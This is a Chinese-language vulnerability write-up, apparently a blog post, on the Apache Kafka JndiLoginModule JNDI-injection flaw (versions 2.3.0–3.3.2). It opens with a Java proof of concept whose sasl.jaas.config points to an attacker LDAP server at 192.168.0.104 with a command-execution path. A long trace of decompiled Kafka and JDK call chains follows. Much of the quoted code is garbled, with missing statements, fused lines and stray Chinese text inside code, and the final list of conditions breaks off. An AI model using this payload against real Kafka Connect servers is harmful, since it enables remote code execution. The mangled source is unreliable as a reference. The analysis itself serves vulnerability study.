一、kafka 简介 Kafka是最初由Linkedin公司开发,是一个分布式、支持分区的(partition)、多副本的(replica),基于zookeeper协调的分布式消息系统,它的最大的特性就是可以实时的处理大量数据以满足各种需求场景:比如基于hadoop的批处理系统、低延迟的实时系统、storm/Spark流式处理引擎,web/nginx日志、访问日志,消息服务等等,用scala语言编写,Linkedin于2010年贡献给了Apache基金会并成为顶级开源项目。

漏洞概述 Kafka是由Apache软件基金会开发的一个开源流处理平台,由Scala和Java编写。该项目的目标是为处理实时数据提供一个统一、高吞吐、低延迟的平台。其持久化层本质上是一个“按照分布式事务日志架构的大规模发布/订阅消息队列”,这使它作为企业级基础设施来处理流式数据非常有价值。

此漏洞允许服务器连接到攻击者的 LDAP 服务器并反序列化 LDAP 响应,攻击者可以使用它在 Kafka 连接服务器上执行 java 反序列化小工具链。当类路径中有小工具时,攻击者可以造成不可信数据的无限制反序列化(或)RCE 漏洞。

此漏洞利用的前提是:需要访问 Kafka Connect worker,并能够使用任意 Kafka 客户端 SASL JAAS 配置和基于 SASL 的安全协议在其上创建/修改连接器。 自 Apache Kafka 2.3.0 以来,这在 Kafka Connect 集群上是可能的。 通过 Kafka Connect REST API 配置连接器时,经过身份验证的操作员可以将连接器的任何 Kafka 客户端的 sasl.jaas.config 属性设置为“com.sun.security.auth.module.JndiLoginModule”,它可以是通过“producer.override.sasl.jaas.config”,“consumer.override.sasl.jaas.config”或“admin.override.sasl.jaas.config”属性完成。

影响版本 Apache Kafka 2.3.0 - 3.3.2

二、漏洞分析 依赖 1 2 3 4 5 <dependency > <groupId > org.apache.kafka</groupId > <artifactId > kafka-clients</artifactId > <version > 3.3.0</version > </dependency >



payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public static void main (String[] args) {"com.sun.jndi.ldap.object.trustURLCodebase" , "true" );Properties props = new Properties ();"security.protocol" ,"SASL_SSL" );"sasl.jaas.config" ,"com.sun.security.auth.module.JndiLoginModule " +"required user.provider.url=\"ldap://192.168.0.104:1389/Basic/Command/calc\" " +"useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" " +"group.provider.url=\"xxx\";" );"bootstrap.servers" , "localhost:9092" );"key.serializer" , "org.apache.kafka.common.serialization.StringSerializer" );"value.serializer" , "org.apache.kafka.common.serialization.StringSerializer" );new KafkaProducer <>(props);

漏洞分析 调试跟进方法

org.apache.kafka.clients.producer.KafkaProducer构造方法

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 public KafkaProducer (Map<String, Object> configs, Serializer<K> keySerializer, Serializer<V> valueSerializer) {this (new ProducerConfig (ProducerConfig.appendSerializerToConfig(configs, keySerializer, valueSerializer)), keySerializer, valueSerializer, (ProducerMetadata)null , (KafkaClient)null , (ProducerInterceptors)null , Time.SYSTEM);public KafkaProducer (Properties properties) {this ((Properties)properties, (Serializer)null , (Serializer)null );public KafkaProducer (Properties properties, Serializer<K> keySerializer, Serializer<V> valueSerializer) {this (Utils.propsToMap(properties), keySerializer, valueSerializer);try {this .producerConfig = config;this .time = time;String transactionalId = config.getString("transactional.id" );this .clientId = config.getString("client.id" );if (transactionalId == null ) {new LogContext (String.format("[Producer clientId=%s] " , this .clientId));else {new LogContext (String.format("[Producer clientId=%s, transactionalId=%s] " , this .clientId, transactionalId));this .errors = this .metrics.sensor("errors" );this .sender = this .newSender(logContext, kafkaClient, this .metadata);String ioThreadName = "kafka-producer-network-thread | " + this .clientId;this .ioThread = new KafkaThread (ioThreadName, this .sender, true );this .ioThread.start();"kafka.producer" , this .clientId, this .metrics, time.milliseconds());this .log.debug("Kafka producer started" );catch (Throwable var24) {this .close(Duration.ofMillis(0L ), true );throw new KafkaException ("Failed to construct kafka producer" , var24);

调用构造方法1

直至调用至构造方法4

org.apache.kafka.clients.producer.KafkaProducer#newSender()

1 2 3 4 5 6 7 8 9 10 11 Sender newSender (LogContext logContext, KafkaClient kafkaClient, ProducerMetadata metadata) {int maxInflightRequests = this .producerConfig.getInt("max.in.flight.requests.per.connection" );int requestTimeoutMs = this .producerConfig.getInt("request.timeout.ms" );ChannelBuilder channelBuilder = ClientUtils.createChannelBuilder(this .producerConfig, this .time, logContext);ProducerMetrics metricsRegistry = new ProducerMetrics (this .metrics);Sensor throttleTimeSensor = Sender.throttleTimeSensor(metricsRegistry.senderMetrics);KafkaClient client = kafkaClient != null ? kafkaClient : new NetworkClient (new Selector (this .producerConfig.getLong("connections.max.idle.ms" ), this .metrics, this .time, "producer" , channelBuilder, logContext), metadata, this .clientId, maxInflightRequests, this .producerConfig.getLong("reconnect.backoff.ms" ), this .producerConfig.getLong("reconnect.backoff.max.ms" ), this .producerConfig.getInt("send.buffer.bytes" ), this .producerConfig.getInt("receive.buffer.bytes" ), requestTimeoutMs, this .producerConfig.getLong("socket.connection.setup.timeout.ms" ), this .producerConfig.getLong("socket.connection.setup.timeout.max.ms" ), this .time, true , this .apiVersions, throttleTimeSensor, logContext);short acks = Short.parseShort(this .producerConfig.getString("acks" ));return new Sender (logContext, (KafkaClient)client, metadata, this .accumulator, maxInflightRequests == 1 , this .producerConfig.getInt("max.request.size" ), acks, this .producerConfig.getInt("retries" ), metricsRegistry.senderMetrics, this .time, requestTimeoutMs, this .producerConfig.getLong("retry.backoff.ms" ), this .transactionManager, this .apiVersions);

org.apache.kafka.clients.ClientUtils#createChannelBuilder()

1 2 3 4 5 6 7 public static ChannelBuilder createChannelBuilder (AbstractConfig config, Time time, LogContext logContext) {SecurityProtocol securityProtocol = SecurityProtocol.forName(config.getString("security.protocol" ));String clientSaslMechanism = config.getString("sasl.mechanism" );return ChannelBuilders.clientChannelBuilder(securityProtocol, Type.CLIENT, config, (ListenerName)null , clientSaslMechanism, time, true , logContext);

org.apache.kafka.common.network.ChannelBuilders#clientChannelBuilder()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 public static ChannelBuilder clientChannelBuilder (SecurityProtocol securityProtocol, JaasContext.Type contextType, AbstractConfig config, ListenerName listenerName, String clientSaslMechanism, Time time, boolean saslHandshakeRequestEnable, LogContext logContext) {if (securityProtocol == SecurityProtocol.SASL_PLAINTEXT || securityProtocol == SecurityProtocol.SASL_SSL) {if (contextType == null ) {throw new IllegalArgumentException ("`contextType` must be non-null if `securityProtocol` is `" + securityProtocol + "`" );if (clientSaslMechanism == null ) {throw new IllegalArgumentException ("`clientSaslMechanism` must be non-null in client mode if `securityProtocol` is `" + securityProtocol + "`" );return create(securityProtocol, Mode.CLIENT, contextType, config, listenerName, false , clientSaslMechanism, saslHandshakeRequestEnable, (CredentialCache)null , (DelegationTokenCache)null , time, logContext, (Supplier)null );

org.apache.kafka.common.network.ChannelBuilders#create()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 private static ChannelBuilder create (SecurityProtocol securityProtocol, Mode mode, JaasContext.Type contextType, AbstractConfig config, ListenerName listenerName, boolean isInterBrokerListener, String clientSaslMechanism, boolean saslHandshakeRequestEnable, CredentialCache credentialCache, DelegationTokenCache tokenCache, Time time, LogContext logContext, Supplier<ApiVersionsResponse> apiVersionSupplier) {switch (securityProtocol) {case SSL:new SslChannelBuilder (mode, listenerName, isInterBrokerListener, logContext);break ;case SASL_SSL:case SASL_PLAINTEXT:String sslClientAuthOverride = null ;if (mode != Mode.SERVER) {JaasContext jaasContext = contextType == Type.CLIENT ? JaasContext.loadClientContext(configs) : JaasContext.loadServerContext(listenerName, clientSaslMechanism, configs);else {"sasl.enabled.mechanisms" );new HashMap (enabledMechanisms.size());Iterator var18 = enabledMechanisms.iterator();while (var18.hasNext()) {if (listenerName != null && securityProtocol == SecurityProtocol.SASL_SSL) {String configuredClientAuth = (String)configs.get("ssl.client.auth" );true ).get("ssl.client.auth" );if (listenerClientAuth == null ) {if (configuredClientAuth != null && !configuredClientAuth.equalsIgnoreCase(SslClientAuth.NONE.name())) {"Broker configuration '{}' is applied only to SSL listeners. Listener-prefixed configuration can be used to enable SSL client authentication for SASL_SSL listeners. In future releases, broker-wide option without listener prefix may be applied to SASL_SSL listeners as well. All configuration options intended for specific listeners should be listener-prefixed." , "ssl.client.auth" );new SaslChannelBuilder (mode, (Map)jaasContexts, securityProtocol, listenerName, isInterBrokerListener, clientSaslMechanism, saslHandshakeRequestEnable, credentialCache, tokenCache, sslClientAuthOverride, time, logContext, apiVersionSupplier);break ;case PLAINTEXT:new PlaintextChannelBuilder (listenerName);break ;default :throw new IllegalArgumentException ("Unexpected securityProtocol " + securityProtocol);return (ChannelBuilder)channelBuilder;

org.apache.kafka.common.network.SaslChannelBuilder#configure()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public void configure (Map<String, ?> configs) throws KafkaException {try {while (var12.hasNext()) {String mechanism = (String)entry.getKey();LoginManager loginManager = LoginManager.acquireLoginManager((JaasContext)entry.getValue(), mechanism, defaultLoginClass, configs);this .loginManagers.put(mechanism, loginManager);Subject subject = loginManager.subject();this .subjects.put(mechanism, subject);if (this .mode == Mode.SERVER && mechanism.equals("GSSAPI" )) {this .maybeAddNativeGssapiCredentials(subject);if (this .securityProtocol == SecurityProtocol.SASL_SSL) {this .sslFactory = new SslFactory (this .mode, this .sslClientAuthOverride, this .isInterBrokerListener);this .sslFactory.configure(configs);catch (Throwable var9) {this .close();throw new KafkaException (var9);

org.apache.kafka.common.security.authenticator.LoginManager#acquireLoginManager()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public static LoginManager acquireLoginManager (JaasContext jaasContext, String saslMechanism, Class<? extends Login> defaultLoginClass, Map<String, ?> configs) throws LoginException {extends Login > loginClass = configuredClassOrDefault(configs, jaasContext, saslMechanism, "sasl.login.class" , defaultLoginClass);extends AuthenticateCallbackHandler > defaultLoginCallbackHandlerClass = "OAUTHBEARER" .equals(saslMechanism) ? OAuthBearerUnsecuredLoginCallbackHandler.class : AbstractLogin.DefaultLoginCallbackHandler.class;extends AuthenticateCallbackHandler > loginCallbackClass = configuredClassOrDefault(configs, jaasContext, saslMechanism, "sasl.login.callback.handler.class" , defaultLoginCallbackHandlerClass);Class var7 = LoginManager.class;synchronized (LoginManager.class) {Password jaasConfigValue = jaasContext.dynamicJaasConfig();if (jaasConfigValue != null ) {new LoginMetadata (jaasConfigValue, loginClass, loginCallbackClass);if (loginManager == null ) {new LoginManager (jaasContext, saslMechanism, configs, loginMetadata);else {new LoginMetadata (jaasContext.name(), loginClass, loginCallbackClass);if (loginManager == null ) {new LoginManager (jaasContext, saslMechanism, configs, loginMetadata);return loginManager.acquire();

org.apache.kafka.common.security.authenticator.LoginManager构造方法

1 2 3 4 5 6 7 8 9 private LoginManager (JaasContext jaasContext, String saslMechanism, Map<String, ?> configs, LoginMetadata<?> loginMetadata) throws LoginException {this .loginMetadata = loginMetadata;this .login = (Login)Utils.newInstance(loginMetadata.loginClass);this .loginCallbackHandler = (AuthenticateCallbackHandler)Utils.newInstance(loginMetadata.loginCallbackClass);this .loginCallbackHandler.configure(configs, saslMechanism, jaasContext.configurationEntries());this .login.configure(configs, jaasContext.name(), jaasContext.configuration(), this .loginCallbackHandler);this .login.login();

org.apache.kafka.common.security.kerberos.KerberosLogin#login()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 public LoginContext login () throws LoginException {this .lastLogin = this .currentElapsedTime();this .loginContext = super .login();this .subject = this .loginContext.getSubject();this .isKrbTicket = !this .subject.getPrivateCredentials(KerberosTicket.class).isEmpty();this .configuration().getAppConfigurationEntry(this .contextName());if (entries.length == 0 ) {this .isUsingTicketCache = false ;this .principal = null ;else {

org.apache.kafka.common.security.authenticator.AbstractLogin#login()

1 2 3 4 5 6 7 8 public LoginContext login () throws LoginException {this .loginContext = new LoginContext (this .contextName, (Subject)null , this .loginCallbackHandler, this .configuration);this .loginContext.login();"Successfully logged in." );return this .loginContext;

javax.security.auth.login.LoginContext#login()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public void login () throws LoginException {false ;if (subject == null ) {new Subject ();try {true ;catch (LoginException le) {try {catch (LoginException le2) {throw le;throw le;

javax.security.auth.login.LoginContext#invokePriv()

1 2 3 4 5 6 7 8 9 10 11 12 13 private void invokePriv (final String methodName) throws LoginException {try {new java .security.PrivilegedExceptionAction<Void>() {public Void run () throws LoginException {return null ;catch (java.security.PrivilegedActionException pae) {throw (LoginException)pae.getException();

javax.security.auth.login.LoginContext#invoke()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 private void invoke (String methodName) throws LoginException {for (int i = moduleIndex; i < moduleStack.length; i++, moduleIndex++) {try {int mIndex = 0 ;null ;if (moduleStack[i].module != null ) {module .getClass().getMethods();else {true ,module = constructor.newInstance(args);module .getClass().getMethods();for (mIndex = 0 ; mIndex < methods.length; mIndex++) {if (methods[mIndex].getName().equals(INIT_METHOD)) {break ;module , initArgs);for (mIndex = 0 ; mIndex < methods.length; mIndex++) {if (methods[mIndex].getName().equals(methodName)) {break ;boolean status = ((Boolean)methods[mIndex].invokemodule , args)).booleanValue();if (status == true ) {if (!methodName.equals(ABORT_METHOD) &&null ) {if (debug != null )" SUFFICIENT success" );return ;if (debug != null )" success" );true ;else {if (debug != null )" ignored" );catch (NoSuchMethodException nsme) {MessageFormat form = new MessageFormat (ResourcesMgr.getString"unable.to.instantiate.LoginModule.module.because.it.does.not.provide.a.no.argument.constructor" ));null , new LoginException (form.format(source)));catch (InstantiationException ie) {null , new LoginException (ResourcesMgr.getString"unable.to.instantiate.LoginModule." ) +catch (ClassNotFoundException cnfe) {null , new LoginException (ResourcesMgr.getString"unable.to.find.LoginModule.class." ) +catch (IllegalAccessException iae) {null , new LoginException (ResourcesMgr.getString"unable.to.access.LoginModule." ) +catch (InvocationTargetException ite) {if (ite.getCause() instanceof PendingException &&throw (PendingException)ite.getCause();else if (ite.getCause() instanceof LoginException) {else if (ite.getCause() instanceof SecurityException) {new LoginException ("Security Exception" );new SecurityException ());if (debug != null ) {"original security exception with detail msg " +"replaced by new exception with empty detail msg" );"original security exception: " +else {StringWriter sw = new java .io.StringWriter();new java .io.PrintWriter(sw));new LoginException (sw.toString());if (moduleStack[i].entry.getControlFlag() ==if (debug != null )" REQUISITE failure" );if (methodName.equals(ABORT_METHOD) ||if (firstRequiredError == null )else {else if (moduleStack[i].entry.getControlFlag() ==if (debug != null )" REQUIRED failure" );if (firstRequiredError == null )else {if (debug != null )" OPTIONAL failure" );if (firstError == null )if (firstRequiredError != null ) {null );else if (success == false && firstError != null ) {null );else if (success == false ) {new LoginException "Login.Failure.all.modules.ignored" )),null );else {return ;

com.sun.security.auth.module#login()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 public boolean login () throws LoginException {if (userProvider不能为空 == null ) {throw new LoginException "Error: Unable to locate JNDI user provider" );if (groupProvider == null ) {throw new LoginException "Error: Unable to locate JNDI group provider" );if (debug) {"\t\t[JndiLoginModule] user provider: " +"\t\t[JndiLoginModule] group provider: " +if (tryFirstPass) {try {true );true ;if (debug) {"\t\t[JndiLoginModule] " +"tryFirstPass succeeded" );return true ;catch (LoginException le) {if (debug) {"\t\t[JndiLoginModule] " +"tryFirstPass failed with:" +else if (useFirstPass) {try {true );true ;if (debug) {"\t\t[JndiLoginModule] " +"useFirstPass succeeded" );return true ;catch (LoginException le) {if (debug) {"\t\t[JndiLoginModule] " +"useFirstPass failed" );throw le;try {false );true ;if (debug) {"\t\t[JndiLoginModule] " +"regular authentication succeeded" );return true ;catch (LoginException le) {if (debug) {"\t\t[JndiLoginModule] " +"regular authentication failed" );throw le;

com.sun.security.auth.module#attemptAuthentication()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 private void attemptAuthentication (boolean getPasswdFromSharedState) throws LoginException {String encryptedPassword = null ;try {InitialContext iCtx = new InitialContext ();SearchControls controls = new SearchControls ();"" ,"(uid=" + username + ")" ,if (ne.hasMore()) {SearchResult result = ne.next();Attributes attributes = result.getAttributes();

调用链如下:

综上若进行JNDI注入需满足一下条件:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 //security.protocol为SASL_SSL SASL_PLAINTEXT